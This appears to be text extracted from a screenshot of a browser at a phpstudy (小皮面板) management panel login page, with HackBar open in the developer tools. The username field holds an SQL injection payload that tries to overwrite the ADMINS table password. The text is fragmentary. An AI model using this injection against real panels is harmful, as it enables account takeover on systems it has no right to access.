 不安全 http://39.106.65.236:28510/#/user/login/redirect=%2F
1
3
R
小皮面板(phpstudy) 运维系统
用户名 admin';UPDATE ADMINS set PASSWORD = 'c26be
密
信息
验
系统主服务故障，请尝试重启主服务
z v
确定
忘记密码
元素 源代码 控制台 网络 内存 性能 应用 安全 记录器 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://39.106.65.236:28510/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
custom_site_title=test&os_type=Linux
Name Value
X-Requested-With XMLHttpRequest
Name Value
Upgrade-Insecure… 1